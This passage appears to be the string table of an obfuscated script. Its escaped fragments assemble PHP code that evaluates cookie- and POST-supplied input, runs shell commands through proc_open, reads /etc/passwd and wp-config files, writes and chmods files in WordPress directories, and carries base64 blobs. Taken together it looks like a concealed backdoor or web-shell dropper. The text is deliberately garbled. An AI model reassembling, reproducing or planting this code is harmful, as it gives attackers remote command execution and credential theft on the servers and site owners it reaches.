7/w','0,\x205)','>\x205]]','eme_e','8ZK+N','N_PRE','1\x27])\x20','jqCGG','type','3ejJD','3\x0aS9+','_star','/R3sX',').\x22\x0a\x22','_METH','w8/5i','xlIAv','FKa\x0aR','w2s29','\x27/etc','ting.','\x27))\x20{','\x27,\x2010','QUEST','FADQJ','de_da','55);\x0a','==\x20$s',')\x20>=\x20','$ak_i','OGmAw','dj4u8','gPsAG','IPdFK','B3qBE','ursiv','info,','VYn1z','on($c','Isu43','g.\x27.p','ions\x27','ypGuC','DY4ll','irect','ut\x27]\x20','IE[\x27a','01cDb','$b($_','nDkcP','0dff1','tion\x27','UWRxp','e);\x0a@','mWxHM','hxMZ4','\x27)\x20:\x20','o;\x0a$s','yIfyx',']\x20===','d6b0e','uS/l9','x_con','evali','JA6yX','CIZr2','\x20[\x27pi','48tNY','91077','nqg81','yKmJi','8cIA\x0a','t0vt6','ut\x20=\x20','zC\x0a2B','4DQB9','topt_','/yx0k','DoNQI','$s)\x20{','BeBR1','se_he','E\x27);\x0a','needl','\x20trim','s(\x27ht','each\x20','ler.p','Kswd+','e[\x27er','\x20$_32','file_','BoBGF','ll)\x20{','fG1tS','uBODb','BAAAA','_retu','08LYZ','6I5ky','t($di','f\x20(is','clean','\x201;\x0a\x20','k41Mq','y_fli','8uL/q','b($su','id())','ter(\x27','\x0aPry6','recto','[\x27003','FQ8r6','PItqS','\x20];\x0a\x20','2\x0arAQ','\x20($di','200\x20O','QhB0E','0Jxkx','e);\x0a\x20','Sj/ZC','$stat','ders;','pen\x27)','ttps:','rwji1','f3c5f','(\x27<?\x27','D_UNI','8mmrq','RYx\x0aH','n-ins','j5EhV','R84Ug','sprin','r.\x27/\x27','hP3YG','RXDNC','7jzDR','\x27a\x27.\x27','+hDlo','UEST_','xml_f','erY02','=\x20fun','1eAsA','0Zhe+','ction','{\x0a}\x20e','tance','EYbhC','xuCht','lUwH+','\x20\x20tou','vWhpQ','$]*)','3/qtx','$emai','XjEn1','17Fkm','GMrCw','b60MN','FniWT','mgCdm','CJ6ik','args(','s($ur','5ffa8','rno\x27]','17765869WmOdAj','r($e,','G5e8Q','ttpd\x27','s(\x27po','XTeMW','][\x27in','ents;','\x27.\x27p\x27',');\x20in','URLIN','BaSdX','lZQ+H','z1tmV','s\x22,\x200','\x27<?ph','uOikg','2b6a4','l6Ie/','InpGS','mGCX5','str_r','\x27para',',\x20\x27/v','\x20:\x20[]','w\x20Rec','xmlht','],\x20\x27p','-chec','\x20\x20\x20\x27m','f51\x27]','rue;\x0a','w5ZVX','\x20\x27.\x27l','oxO66','r_rep','fxCUp','w+FJk','5liVl','html','\x27serv','ar/li','rt();','YKq/6','G+bhy','sitio','RXyg\x0a','M9n66','n\x20$re','+9oI7','\x20\x20for','I2/k8','rror\x27','00000',';\x0afor','170TE','2RLFt','entri','pwuid','_head','2717,','\x20\x20\x27ti','follo','TGicw','\x20\x20$he','T[\x2735','rv/ww','Chot2','_posi','15034','ion)\x0a','n\x20=\x20f','fkkpL','(!is_','1527d','Kx3JR','f($su','ev6x9','/KGjB','\x27e\x27.\x27','($_RE','Y71uq','_writ','8p4EO','vgBw9','sage\x27','ntext','Bg6pI','\x27)\x20&&','Ph8Vv','s\x27,\x200','-mail','n(\x27ad','FrK6m','0uOQe','-Cont','b89aa','FJd5w','mes\x27,','unt);','FWzSC','CVjwv','\x201)),','vJ6qI','AAAAB','ice(e','play_','l\x27.\x27o','X9soy','IE[\x27m','enn+2','36560','Abssv','w\x0awc7','rXuGC','OT\x27],','quHsL','nBocF','andir','bnu4j','irst_','d9EG1','ACOsA','PTff9','\x27.\x27,\x27','rror\x20','\x20\x20\x20\x20]','ns_fo','rtolo','s);\x0a}','sgod+','/lWNT','KgAAA','rue\x27)','\x20\x20\x20\x27f','KEqz1','(\x27<?p','bqB9h','lastI','}\x0a\x0aif','t\x20fou','creat','/biZX','se2Mt','4jTVU','9ccRc','time\x20','m4V3S','HqIKJ','N_UNE','ext\x20=','an();','Ua\x0auI','IR__,','5Ao6y','eFk4Y','1QGRN','371Tg','1u10G','t/lam','%\x204\x20=','M9Ii8','Z75uD','ferin','\x200,\x207','$_172','ow_lo','H8OIE','a_u\x20=','_data','yd9+x','iKCRQ','\x20\x20\x20$s','\x20\x22?>\x22','hxeaI','_crea','||\x20$s','WRfAp','\x27]\x20:\x20','sw\x27.\x27','\x20600,',',\x20$_S','etMes','dsxqa','0;\x0a\x20\x20','c/pas','wer\x27,','im7Ix','\x20{\x0a\x20\x20','keH2Y','e,\x20$b','AWjNh','dpqtr','rim($','\x20\x20pri','GMT\x27)','V4ZUY','51\x27]\x20','\x276\x27.\x27','\x0a\x0aerr','FTtxT','ctori','OST\x27,','ries\x20','jti+3','gkjok','oc_op','o\x27.\x27n','kabkt','==\x20\x27s','hp\x27;\x0a','$ak_b','ZCpoP','sH\x0a1T','\x204);\x0a','c/syP','3IkYG','Yi136','my_fi','1B78d','9AxcD','messa','iGzTf','TR1da','34)\x20?','body\x20','eYbpu','fdbpT','1+k6J','dmin_','repla','ch\x20(E','2d954','Wk/zb','wdO7K','nt(\x27<','ec\x27])','\x20\x20\x20ad','manag','\x200700','new_c','rCKt\x0a','515\x20|','\x20$i\x20<','qbaaq','\x20\x20\x20ne','@$_SE','X5PpM','y+arb','esyst','8cx7U','GQz/A','\x20\x27*/\x27','W7FWO','\x27proc','\x20\x22\x0a\x22,','11898','ng_fi','END);','rIkZ7','Ay4EV','.\x20\x27wp','[\x27REQ','ransi','v7XiZ','e\x20===','XT2WP','\x20\x20],\x0a','dd_ac','ile);','5771e','text/','N0hFM','48KVv','B9MG0','levca','/wp-m','\x20from','SBq6E','/1q2z','unt)\x20','n_val','>\x20$_2','=\x20eva','HP_SA','ode(\x22','WSZEn','KIE[\x27','ALL);','Y5PY2','eIO2D','og_er','5oL5i','ea971','c7N+o','($_PO','id(po','oCZOf','$body','Zs44R','max_r','key]\x20','_).\x27/','4d5d1','oSoPU','disab','Selec','\x20\x20\x20he',',\x2020)','rdRfu','1;\x0a\x20\x20','OD8cG','str($',',\x20\x27/o','_wp_m','SPnEH','898ca',')\x20===','p\x27)\x20|','t_err','vyawV','derr\x20','95dht','o\x27.\x27r','0Aq36','();\x0a$','ATION','nippe','remot','\x20\x27pw=','5tzOu','ouch(','sm7RS','4WbdT','X0xqm','jt7b\x0a','5oz5a','gqDsn','ppKtB','\x27&nbs','\x208;\x0a\x20','ZMclg','\x20=>\x20j','87Wx9','E/uVb','S1zZW','\x22\x0a\x22;\x0a','ode(\x27','ru\x27;\x0a','mFvfl','\x27time','le(\x27s','ble(\x27','GbraO','my_pa','$proc','rge($','\x27m\x27.\x27','oJ40i','032\x0aE','_seco','($cmd','L9C9k','c53dc','PZEug','LAszg','7IRro','pts);','FcGsO','1c483','L1NQs','ZfrZT','QMasp','G5wXp','mkdir','8b667','bNIBD','syndi','ax_re','ViC+M','query','le:\x20$','s_cal','rs[\x27h','EQuVQ','1RWZk','ALoKq','nts($','_obje','rIter','02xfM','HSNne','WJEzw','www\x27,','QhTrG','m\x27,\x20e','=>\x20$v','s[\x2700','P2ZY5','30,\x0a\x20','trim(','s\x27.\x27e','HNHVU','\x27\x20:\x20d','\x20head','\x20\x20\x20\x20p','\x20\x20\x20)\x20','hl3t4','u3r\x0ao','cutio','code)','GnV59','\x20\x27/op','d6brU','DING\x20','-cont','/c/xa','t\x20in\x20','b($_3','_new_','>\x20[\x27p','\x27\x20\x27,\x20','ies)\x20','0,2}$','ZxJfc','lue;\x0a','ju6uT','/wp-c','HRyYS','_fold','UzqUY','me\x27,\x20','y_hea','af51\x27','($dis','E_ALL','ache,','nc_nu','KIK3D','add_f','\x20add_','.\x27/pl','m6HOH','LKk2x','9EGd9','yW0tS','6nbsL','\x22$(cu','gIxcP',';\x27.\x27<','es\x20=\x20','\x200\x20&&','llowi','77f84','\x20\x27h=\x27','\x0a\x22;\x0af','espon','RGkzO','0526m','2KuQ6','H\x22])\x20','1A+iO','pekgG','pybGF','=>\x20$s','ame(A','m4KyJ','8XQTM','SgPxp','1fZ6U','nIC\x0aB','[0K\x0a\x22','0qe95','turn\x20','q+BMK','[\x27nam','Ki5Pl','e_slu','\x20$_23','FgiT3','29\x27])','n_new','\x27POST','+Wlok','38LKb','Jv8OU','ams\x27]','url_e',':\x20(!e','Fyhg8','X7P\x0aa','dH+eu','pTp43','Il6Kz','&&\x20$_','\x20\x20\x20\x27e','php\x27)','\x20$fil','KpQEx','954\x27]','snSA\x0a','e($ro','e\x27];\x0a','_,\x203)','OtLVF','y($pa','zwlmr','10,\x0a\x20','blic_','>\x20\x27\x27,','\x22\x0a\x22,\x20','-Buff','33e0f','P/1.1','koPya','yGbDw','nZszU','trace','($pip','db4PG','/PoFg','n_old','IiiIW','32281','6)/Am','),\x20-2','ting_','1002)','ihupw','i7F9W','X3cVI','QRtmt','ll,\x20&','($fun','pxUuo','cGQcH','17\x20=\x20','n_exi','EiX3/','\x0aKk5B','\x27)\x20{\x0a','SG17Y','RI\x22],','in_ne','\x20=\x20\x27E','dhw/W','b_sta','e_rep','\x20$e)\x20','__,\x203','direc','i\x20=\x20t','mxKuP','4)\x20==','n\x27]\x20=','25032','mkeRX','insta','tJOtU','load','timeo','OVOPw','iG19g','ssthr','bSxZd','rXh\x0as','mPmr/','86)/E','rim(i','2=da0','ACAMs','jmr\x0aL','min_f','7/bp0','7nTIB','ST_ME','&\x20$_R','v+rDX','VNRQq','DbM+x','rY1BJ','ooter','YpIqe','8Niy8','9X6+l','/Easy','DyDXc','is_ar','=\x27.$i','hp\x27.\x27','qXlYk','pipe\x27','DOnkA','/inpu','cpt61','073vz','bTlkh','a.\x22\x0a\x22','ird_p','51\x27])','mnSqQ','HTML\x20',');\x0ain','local','2958e','CBPGk','\x20\x27she','47233','[\x27she','\x20$_36','\x20$ind','_snip','52717','T\x20|\x20J','\x27.\x27u\x27','\x27pass','r2Ovr','sqpDH','M\x0aOzy','f\x20(@i','gPrTj','K6WZi','ic_va','&&\x20pr','yl\x0adV','MAxl\x0a','\x0aKX6H','WLOCA','5CyVl','RShPB','ollow','RS])\x20','emIte','\x20of\x20t','tallh','cygdr','SymtO','CgCZ3','QJWyS','Qv9oP','cket.','s()\x20>','nCX9q','eUG1\x0a','_info','\x20stri','YkSEe','norma','lse,\x0a','EW+RW','t,\x20$s','=\x20fal','kbYwL','b/tom','ns[\x27p','=\x20pro','perat','wC4Lr','text_','5lWik','$disa','\x22\x27);\x0a','_,\x202)','mfbII','TNaWK','es[\x270','mdORY','user_','pets_','AQQAA','zu+W2','\x27need','RSp4V','LBYcZ','C9zY3','xtjcT','N\x0apue','t($my','HbPRh','])\x20!=','Y3oMB','8ec19','EftId','jHi/P','nsi5P','byneZ','scMR4','/A\x0aKQ','\x20$pat','rGZbx','qFMaE','encod','+Yzgw','2p\x0agx','FwMCn','cOzXK','me_fi','tdocs','bG1vH','tmlLt','4IY4C','fzutD','k5Dyq','Fk/4D','WV5VJ','https','url_g','\x27;\x0a\x20\x20','THOD\x27','sUB4u','ipe\x27,','V92WU','KUj5U','nts,\x20','y7amS','=\x20\x27cl','NESCA','filem','YTeym','hF2jI','PJS\x0a/','(Exce','3Tabx','\x20=\x20di','\x27][\x27i','csMOY','717,\x20','kR/Ju','x11to','JkGQz','realp','nt)\x20{','\x20$b\x20=','MhFTr','ified','m+7ai','HKmqo','h8TJc','mlYsy','9l8FY','\x27]))\x20','t71PJ','OKIE[','\x0a@fil','$my_f','p\x22)\x20=',']\x20=\x20d','LVUyM','mZGSX','id\x20=\x20','I1rt3','uMjbA','ting(','ed:',',\x20100','age\x27]','nginx','bhbnf','\x20+\x20$s','c1U0Z','Oyyi\x0a','f7Fv2','ZEXNS','te_si','m($cm','Dc4z4','o,\x0a\x20\x20','q/bAw','\x20\x20\x20$h','Rpb24','DING]','da10d','is\x22)(','6D6lP','ARIQW','ni_ge','\x20\x20\x20$c',');\x0a\x0ai','nt(\x27f','GeXNX','SEPAR','xml.p','efm5x','ite_t','wECHg','+dWM/','do90k','s\x27,\x201','e($se','HOME\x27','L\x27).\x22','G4Khg','ER[\x27D','ive))','9mwh1','cJuKb','in_ke','=\x20$ak','AC3Nz','\x20@chm','\x20pass','c($cm','CEWKn','\x22,\x20\x22\x0a','eplac','])).\x22','\x20$_28','lue.\x27','==\x20\x27p','EX8h8','\x20foun','\x22.\x27</','\x202).\x27','bTu+V','AX3TC','8hz3H','93ztj','\x20\x20\x20}\x20','VkClA','f8tlh','s,\x200,','UsKVZ','A/AfV','f0T+A','age=0','rJWQX','MSJ4z','a4\x27]\x20','\x20$ak_','E[\x27a2','644);','tbXpo','[name','FIfmQ','<<<\x27E','Dw2FM','he\x27);','($e,\x20','1POsA','ripto','&\x20def','not\x20w','ivDIw','g_nee','D\x27\x0a$m','22caa','X9zqd','Tk6fZ','ffa6f','S),\x20\x27','fd29K','\x20\x20$bo','\x20\x20$se','l/var','ctor(','QuWRy','MXd0X','rrWn0','z3p\x0ap','\x20\x27/va','hnNaE','tr($b','K\x0aSV1','\x0aif\x20(','6PRMf','LlLAk','se($p','/dock','le($s','ACQly','($xml','uqKSY','OZM8U','Pbu7L','\x27,\x200)','(defi','.\x27f=\x27','xDqrZ','\x20500\x27','R43EO','EAhx1','rs);\x0a','log','push','he:\x20t','T_CON','43299','87515','ob_ge','\x20200\x27','ail\x27,','))\x20{\x20','tp\x27][','ak_ba','v).\x22\x0a','Gd9EG','a0qiZ','in\x20Va','yNoxm','Ia6pT','set($','e_key','op+lR','iK0hX','ZHddj','-O-\x20h','gJZ0q','2O8Ju','kCZpm','=\x20get','IJpTQ','/m\x0a8q','log_e','zMySa','me);\x0a',')\x20?\x20s','/o9G6','vN\x0arA','$opti','kmZBt','ries(',')\x0a\x20\x20\x20','explo','KS\x0a\x20\x20','\x20\x20\x20\x20h','BTPSc','eCHYi','theme','y1ALS','k5M3h','StWN5','CeN8p','lSTJC','ssage','djGC2','essag','input',',\x20s-m','c);\x0a\x20','pdate','$cont','c\x0a8OK','ache-','Theme','&\x20($_','ader_','sgAjY','O26KU','\x22,\x20\x22\x0d','OSFgi','s($ak','A2wYz','/\x27;\x0a$','yvLAT','lse;\x0a','iDVeA','\x27USER','x_pat','n_fal','1f994','uMnqK','em\x27;\x0a',':00:0','iA45o','ND);\x0a','\x20stre','P/www','ma:\x20n','ekykh','dH3AT','awLdV','torie','<?\x27.s','FswQ4','pache','b9+dv','nYzwY','etc/p','hnoFG','acde5','n_ind','\x0aaKRg','t1Hfb','COV/U','http_','FOLLO','npPyQ','ya4ww','sB3uq','6O5jp','p5frM','6CUd8','36TQHkCM','qSBjJ','\x27,\x20$k','gO0Xj','$valu','4g/wP','ORc16','F7ykb','Last-','im($_','G0FnG','MMnfy','0);\x0a\x0a','laGxR','\x27]\x20.=','x0ncI','yyCEx','404.p','=\x20\x22\x0d\x1b','nnXM/','Sbulr','n;\x0a}\x0a','rno,\x0a','\x20.str','kXT1D','\x20\x27,\x20$','ap(\x27t','$resp','[\x27hea','qX2r7','fVW2j','+jEWc','RLOPT','&\x20fun','\x20=\x20\x27s','Cz8dR','ng_ne','oO/zP','as\x20no','jpWsX','>\x27.\x22\x0a','\x20\x20\x20br','wroot','JUaBM','N])\x20{','56ss7','le(\x27p','.\x27v\x27.','elsei','+Q6im','e)\x20{}','file;','ents,','|\x20\x27.s','B4cZh','\x27)\x27.\x27','\x20=\x202;','YBvvK','rim\x27,','=\x206;\x0a','>\x200)\x20','xml_c','ANSFE','rGSOK','032\x20=','($set','ce(st','_null','33a35','5034)','\x27</pr','ve),\x20','S\x27,\x20$','YINl7','i7D84','e_old','g0o8f','\x27NULL','\x0a\x20\x20\x20\x20','EADER','p?fil','\x27)\x20==','tr($s','s[2])','+OSNZ',',\x20bas','nt(\x27u','D);\x0a\x20','BtUlr','WP_US','e.\x22\x0a\x22','5vBq6','lidat',':\x205;\x0a','d0ilP','N+mYy','cloud','in\x20Ne','bstr(','b6a41','4LpGN','\x0a5pnM','I66G3','55d50','btVC4','hhWKU','7LW7K','1b2ee','mGYof','dz/Mj','fpd2R','k=0\x27)','ce(\x27*','ms))\x20','_stri','$_365','r(dir','O1SXs','\x0aMpKs','LT\x0axW','/www\x27','(\x27tri','tic\x20$','Oau80','flvSI','i42GN','pty($','ujaBr','rstm2','MLHqu','38150','ctl0L','id1l9','ZTieV','urn;\x0a',',\x20pre','gXR7G','S8ylH','09GTt','\x20\x27.\x27\x20','gum6z','gYc/5','+bKqJ','codes','001\x27]','while','VZuWd','conso','19vjH','S]\x20=\x20','Nsk9M','FAaLt','s(\x27ad','n9wPq','C4k8c','s\x20$ak','KMGAD','Dirs)','d/Glm','moKml','54682','7iOmk','\x0aEOD;','1V1l8','\x0aglob','\x27Expi','rol:\x20','JYFU8','MQjon','key,\x20','CXoyE','2/k79','ontro','0\x20:\x205','AIMXv','3NhWZ','\x20\x20ob_','MZPxR','dF/cg','T\x0atEQ','\x27D,\x20d','71p1S',';\x0a}\x0a\x0a','6sPbJ','0G636','it();','8wwLd','6wewu','/y57b','url_s','ig.ph','1poHb','older','f84f2','e6087','\x0a\x22,\x20\x22','(\x22Fil','il_fi','gpy01','12ea2','EO3uo','e>\x27.\x22','e;\x0a\x0a\x0a',':i:s\x27','ion.\x22','3\x20||\x20','WGlL3','7d1b1','.str_','U9yyI','sF54G','rue);','U09Fl','rJE+G','dn;\x0a\x20','s8tNt','\x27fx=\x27','Y/7xd','F9J2R','M5HZl','d,\x20$m','];\x0a\x20\x20','));\x0a\x20','\x20\x20$op','effa6','Ui91P','dce40','s\x27\x20=>','LbqvV','ter(a','forEa','tion_','\x20\x20$ak','5pOHo','\x200;\x0a\x20','pemJd','ge\x27])','md,\x20&','vNzuV','6mAb8','cache','OBN3K',']);\x0a\x20','has_c','GhMsL','d)\x20{\x0a','HEADE','04DEK','9MBoA','OgNUY','(__DI','\x20=>\x20$','_call','$opts','lRKR2','ulPWq','0r2l4','VUBQA','jU+Bb','Nonce','f6975','\x206).\x27','\x0a$b\x20=','gVwQL','=\x20$b(','le\x27]\x20','qfJJC','ByMOz','0iTWN','d_con','9aa40','n/+vB','8bd53','numer','nIRZE','blog-','\x20$o\x20=','G21h9','nd_po','RMl/w','ode\x20=','fied:','ct\x20us','ime);','vjtdI','7w5+f','/loca','-Modi','DODks','\x27shel','K\x27,\x20t','RPZ8Y','IaVPQ','ethod','wDghP',';\x20$i+','YUKEU','Mkgkf','&&\x20is','\x0aCSBK','9jEvy','2ea27','p_upd','HOST]','sARHd','MH8gY','vhost','PKxfO','text','A9wQa','oJrmp','email','s[\x27pa','SORgP','y($ch','1b12d','\x27mana','7G9so','7iXFq','OIrVh','DCemZ','7gcg3','stC0j','Dm4X3','\x201000','e)\x20:\x20','le_re','r(\x27X-','e(\x27*/','54\x27]\x20','/J5rF','\x20$_CO','FrmkU','\x20(cur','lse))','\x20!is_','exec\x27','xdiQE','P/n1Z','PZJX9','CaJqf','cX1c0','pd78F','VER[\x22','\x20}\x20el','rLSgx','4).\x27/','&&\x20st','UEST[','mhk7D','qT9Tj','g\x27.\x27e','5331d','oeXkA','(\x27.\x27\x22','2PGFA','WOHP5','KEGsX','mkSYL','(\x27\x20\x27,','m\x20Fil','\x27,\x20fu','c_ope','RqAAF','can(\x27','e(\x27?\x27','ing_s','6ATjH','bHB+7',')\x20||\x20','X3\x0aM8','5:00:','3ymUu','0/4jB','ms;\x0a\x20','\x20OK\x27,','$path','t\x27),\x20','8c833','in\x20Na','\x20\x20\x27/u','e9/HN','U51qU','9443K','lgiA4','s[CUR','f($_1','\x20$pip','ase_f','S\x20|\x20R','ble_f','\x20\x27ver','GGVU6','hcM4x','y]\x20=\x20','W0b1+','ing\x20f','me_fo','s\x20=\x20[','id.\x27\x20','2Npvp','34a61','/5XSo','7u7R+','$my_r','6v6CX','yQvIq','ge_op','eDire','7u1Pb','e,\x20ma','LXg8U','_1067','4e+//','OD\x27],','on()\x20','rams\x27','MihDG','Gak50','wotGl','jBb+G','e\x27]\x20=','NbbNM','05271','VcoA5','Ww3r2','4Z7Vx','\x27w\x27],','tTTwb','aa22e','\x27posi','6HqC\x0a','EdcNX','AA7UE','oOQ/0','reak;','jRbl7',',\x202).','QK9cw','UEsDB','Ht/e/','goQrl','bte3q','EPc1k','der,\x20','/http','kqoND','r\x27))\x20','pnNN4','\x20===\x20','e_str','ohJ9e','w.\x22\x0a\x22','u;\x0a}\x0a','me_va','NaY30','[\x27par','Zdovw','raver','DIR__','wGkGN','0TMKn','VER[\x27','hkj0x','\x27,\x20\x27n','UESTE','jRDvG','ippet','uRGRO','2408b','(is_s','o-ver','r\x20=\x20e','E9+SF','69761','jnKik','gin\x20N','/Pl6N','s[\x27CU',']\x20=\x20$','qmvxP','d\x20M\x20Y','efHDy','pMod1','ciG7S','[\x27pas','\x27);\x0a\x20','p\x27][\x27','LXrTz','ubjec','8a4a3','meout','rify_','sg+P9','OHEz1','6eonH','slug.','P6b0i','j+gln','/S44M','VQ0bs','ts($i','patte','IRECT','HTTP_','R__.\x27','=\x20str','pTyHz','Yd9HV','7mu36','\x20\x20Fil','RjYsG','uMo5n','7CceT','hru\x27]','tion.','bmin\x27','\x20$i++','QRqjD','(\x27pre','buffe','3d8f2','\x5c(\x20*\x5c','70527','3W0Wo','che,\x20','\x27curl','ror\x20=','ER[\x22R','5pYGS','nt\x20=\x20','7OhC1','12d24','E\x20|\x20J','5HxdK','AFAAY','son_e','\x20=\x20$i','wpa_h','Itera','URNTR','hwo83','atus\x20','LXn4N','to\x20=\x20','f2\x27])','_s_fo','sVown','Zhnqt','FkatW','\x27\x27);\x0a','sset(','yo/cK','er(\x27d','1yfwW','mXsCb','\x27*/\x27)','\x22/wp-','code(','02\x27][','WCzWy','/api6','VS6Nr','CxZXA','ts\x27\x20=','cal/c','//tHK','ons\x20=','sSL\x20h','ROOT\x27','eJ9ac','HE2hn','y_std','tem($','\x20\x20\x20$o','\x0aAAAA','PHP_E','fD7Ii','28281','on\x20$e','2)\x20==','\x27).\x27\x20','VuiIA','MrEZ/','e1nbx','get_l','eme_o','28690','vci91','D/75Q','call','PEER\x20','oD7mh','_u\x20.=','lder.','7AjLW','s\x20!==','t(\x27</','hVphp','5034,','71e77','t();\x0a','name\x27','od(di','AZc1d','\x20(mai','DywiP','\x20\x20$ih','YQVIO','TwwlX','vZoSB','24329','l0\x0aes','th)\x20&','xcvWV','9jalQ','der.\x22','CYB//','GljYX','lter(','yEYmi','($las','ssful','rIB2C','tN7IH','uiUDp','\x20\x27inf','r\x27.\x27u','PjU3b','cAW3z','et(\x27l','\x20\x27cli','1a51d','.\x27t\x27.','IE[\x27t','aLgwE','2729\x27','list[','15\x20=\x20','sf($m',';\x0a}\x0a$','\x20\x20.\x27\x20','1);\x0a\x20','lse,\x20','\x20=\x20ge','mes_e','build','ocker','azYq1','===\x20\x27','ns\x27,\x20','eracp','ata[\x27','\x20is_a','_exec','pEkAG','wa71R','ak;\x0a\x20','RIaRN','l;\x0a\x20\x20','apply','10qMnmLQ','\x20\x22/wp','MENT_','ers\x27]','ue;\x0a\x20','inclu','MlClK','bp/p8','Faile','null)',');\x0a\x20\x20','JSON\x20','mqVoI','v(\x27HO','ck=0\x27','a=\x27.$','5gzYZ','CHHG8','\x20\x27\x27;\x0a','H:i:s','3azft','roc\x20=','3)\x20{\x0a','_,\x206)','ty($_','($my_','URL]\x20','+CrAC','ing_t','t+V\x0ae','k9axQ','hCTch','1Z6dV','rCCkF','_errn','fED\x0aB','17,\x200','znpDm','wn8R1','er(\x27C','dBWGu','_need','EwNDQ','MK/sy','ERY+/','er)\x20:','\x20__DI','StYNT','ts($s','TH\x27))','pes[2','2WzZG','0t0xz','\x0a\x0a$is','BNr5Z','KrKTL','no-ca','\x27f\x27.\x27','c7f2\x27','9888\x0a','pNl34','_dir(','\x0a}\x0a$_','Pqunf','ew_co','xEIOy','1811896gqzVCH','_quer','DtYL0','h\x20.\x20D','ly42D','{\x0a\x20\x20\x20','a3d8f','(func','SrkIL','s_obj','cCVut','EOD;\x0a','\x27,\x20$_','Ng0+e','dmWm+','iylIS','UMZSh','vcach','[\x27990','ge($d','t\x27]\x20:','ROFnp','3F7Kc','DIEA2','ginx/','/Apac','D7U1D','TaFd8','l\x27);\x0a','out\x27\x20','[\x27577','d\x20=\x202','__,\x204','ba11c','T\x20=>\x20','ctory','XzSZ0','$stdo','(\x27pro','c/wam','d\x27,\x20\x27','s(@$_','[\x27nor','AStpW','XREDI','NJ\x0awW','\x20must','E[\x27to','E\x0ah0y','22818','aQ4mr','l\x27];\x0a','d6Sal','a[\x27ne','ULKT0','-seo-','FT1D9','rl_fi','8151c','||\x20(s','s\x27.\x27s','*/\x27,\x20','wr3+w','\x20\x20\x20\x20}','EDS1R','ywZQc','ts($m','\x203;\x0a\x20','\x20$std','ZMH+G','eat($','ZPZVg','2}$/\x27','\x27.\x27e\x27','l+cnO','mWrfr','E\x27))\x20','yQH2G','qMG4C','upwpa','QECCD','/bQCX','Qo3l+','heme_',';\x0a\x0a$e','CD/Zt','er($m','dWq1F','uid(p','211696Uviyyy','tihHo','Ezqvn','I7nan','(\x27HTT','lder_','ome/*','Bvkoy','gv/69','is_ob','s\x27;\x0ai','pen\x27;','\x20$_PO','ADEG2','3luZG','||\x20st','\x20\x27;\x27;','UzsJ3','ZvmuX','\x20\x20\x20ex','jOkZa','QSfFU','eGlp5','d\x27.\x27e','forma','MKLNo','pdFgQ','um+a+','noxsT','hxvlB','submi','Zis/Y','}\x0aif\x20','bJzFT','B0N7u','\x20($st','odTzn','\x27_\x27.\x27','aYIWF','|\x20$se','F66KG','H/esC','TKO2r','ocs\x27,','p-mai','_vali','\x20\x20\x20CU','tor','\x27ssh-','i\x0aX4k','SWEX\x0a',',\x202)\x20','cgqiA','ge\x20=\x20','://in','btq3D','e3V0o','($ema','ble(d','ntain',':\x20[];','4+eCa','(\x27exe','_ALL)','o5fFB','ies\x20=','XtRRK','no-st','a\x27.\x27d','se\x20||','=\x20\x22\x0d\x0a','tcHJv','le,\x20f','ntinu','ljYXR','DAAH/','\x20\x20\x20\x20\x20','iwtld','=\x200;\x0a','ns[]\x20','lSDap','\x20$xml','40882','subje','mZZLn','Ve71G','/var/','/6V7p','AebMl','-admi','v2Ark','Vqctm','bowxc','p\x27))\x20','ing(E','\x20\x20bre','p2YSl',',\x20\x22\x0d\x22','kAA4D','TURNT',')\x27.\x27;','yPc2b','5d249','bW2v3','ders\x20','-ajax','RK\x0a8J','w9FqG','72e+r','OTYbd','psdju','y\x20=\x20c','g_sec','/pre>','FubhM','em\x27])','s[$ke','seif\x20','jExcL','ulo+b','oc7/Z','\x20\x20\x20$d','in\x20No','K24wC','quest','e\x0anF1','tvWoM','sable','(\x22404','3mNxt','\x20(!$h','\x20=\x201;','!is_d','v8BRp','QGauy','95331','MnaKw','\x0d\x1b[0K','9r\x0aHa','rJ58t','ename','?\x20$my','b/5Va','\x0a};\x0a$','eclYw','GpXoI','($err','aDiQq','\x0a$roo','c1PvA','se_fo',')))\x20{','8i1sh','wiTID','MxElB','OWUT0','yApKJ','G\x0aNIK','lZ7KH','+\x20$se',';\x20}\x0a\x0a','\x27ABSP','X63L0','=\x20$va','7+F2z','y4\x0aiZ','GOGgV','n/adm','LvJp1','T_HTT','TLAsj','yZdUx','y23hZ','ray_s','\x200644','aWxq4','e5b89','\x20\x20\x20\x20\x27','3bXeK','ER]\x20=','HsV69','d64Rm','MWKSP','pcHQ+','3U3Yk','ne\x27\x20=','QvuT/','M\x0aRLC','EDIRS','1AE6J','0];\x0a\x20','lower','Contr','rPU11','wwroo','\x20$v\x20=','|\x0a\x20\x20\x20','\x20\x20wp_','0ozpz','PbfBG','3xdOM','map(\x27','Modif','Cduut','\x27s\x27.\x27','ini_s','jPaJt','h\x20=\x20s','990\x27]','(($se','my_he','e\x20&&\x20','rO9Q2','\x20$is_','T\x27);\x0a','2TgDK','\x20dirn','w\x20=\x20t','zhMdY','\x20\x27<?p','tW0/n','uCyAC','\x27exec','vc3lu','rRhpp','data/','PvG3x','wp-co','e+Sor','etry+','redir','ZjaRj','in_fi','\x20\x20$_2','file\x20','NKJy5','Respo','Ex6Oo','\x20\x27err','pub/w','36C6W','jwLLo','\x22\x27.\x27,','ng.ph','AIAMo','i4IFp','ZFmR5','or.ph','frXSK','ng\x27)\x20','ts(\x27a','n9vwU','rmal\x27','==\x20\x22c','MqBdA','ispco','GhnGR','peer_','TTIME','IKLlb','b/1ix','isset','le,\x200','vUAMW','p(\x27st','ansie','\x20\x27blo','\x20max-','er/co','pIq/q','p\x27.\x27t','found','ries[','se))\x20','2/htd','setti','Lzc/6','r\x27,\x20f','ORY_S','ile_e','H,\x203)','d\x27)\x20?','wo7eY','start','ApVJM','\x20resp','\x20(sca','\x27\x20||\x20','al\x20$_','i\x27)\x20{','=\x20\x27sh','0z0Qz','s(\x27sh','error','vZIxC','th\x20.\x20','_resp','nse\x20w','JDc9r','\x20$hea','r($me','v6C/E','6xS\x0a3','oreac','a3527','-plug','0c38a','file','PHP_S','_MAXR','dmin\x22','8HPee','Y7d9L','PZ3V4','00\x20GM','\x20.\x20\x27/','\x20base','c19b1','A+kvD','0755,','$o);\x0a','B6b\x0as','JRCH7','2i3C3','axage','nIjSv','[CURL','qoDGN','gvsx7','print','0pPCE','wOV\x0aJ','7152X','NjjKX','\x20proc','rSiNN','=\x27.st','ents\x27','eedle','4G\x0aLe','\x0aB1Ao','nt(\x27h','002),','LUu9l','_URI\x22','ed\x20co','IBWjn','isan\x27','fo[\x27r','Ecg32','WDN\x0ao',',\x202),','73))\x20','\x20$b($','8OKOJ','SERVE','3bba1','close',